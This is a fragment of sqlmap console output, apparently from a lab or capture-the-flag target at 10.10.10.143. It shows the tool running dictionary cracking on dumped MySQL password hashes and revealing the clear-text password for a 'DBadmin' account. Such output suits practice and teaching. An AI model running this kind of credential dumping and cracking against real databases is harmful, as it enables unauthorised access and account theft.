 [12:34:36] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:34:38] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:34:38] [INFO] starting 8 processes
[12:34:43] [INFO] cracked password 'imissyou' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou

[12:34:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.143'